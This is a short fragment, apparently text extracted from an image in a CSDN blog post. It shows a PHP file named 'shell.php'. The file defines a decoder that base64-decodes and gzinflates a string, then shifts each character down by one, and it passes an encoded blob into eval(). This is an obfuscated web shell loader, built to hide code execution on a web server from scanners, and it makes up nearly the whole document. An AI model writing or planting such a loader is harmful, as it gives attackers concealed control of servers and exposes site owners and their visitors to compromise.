 shell.php php_result.php
1 <?php function PjaH($CZKlP)
2 {
3 $CZKlP=gzinflate(base64_decode($CZKlP));
4 for($i=0;$i<strlen($CZKlP);$i++)
5 {
6 $CZKlP[$i] = chr(ord($CZKlP[$i])-1);
7 }
8 return $CZKlP;
9 }eval(PjaH("U1QEgbTypFxN1YTAgJDQGA0jYxONOC0HewA="));?>
CSDN @黑色地带(崛起)